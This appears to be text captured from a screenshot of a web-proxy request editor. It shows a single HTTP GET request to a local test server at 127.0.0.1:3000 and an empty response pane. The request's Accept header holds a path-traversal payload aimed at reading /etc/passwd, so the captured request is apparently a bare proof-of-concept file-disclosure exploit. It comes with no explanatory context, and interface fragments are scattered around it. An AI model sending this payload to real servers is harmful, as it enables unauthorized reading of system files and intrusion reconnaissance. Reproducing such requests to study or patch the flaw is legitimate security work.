 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:3000 ?
Request
Raw Headers Hex
GET /chybeta HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept:../../../../../../../../etc/passwd{{
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match:
W/"1e7d20679c9a68c865fbcc45742dc86d"
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches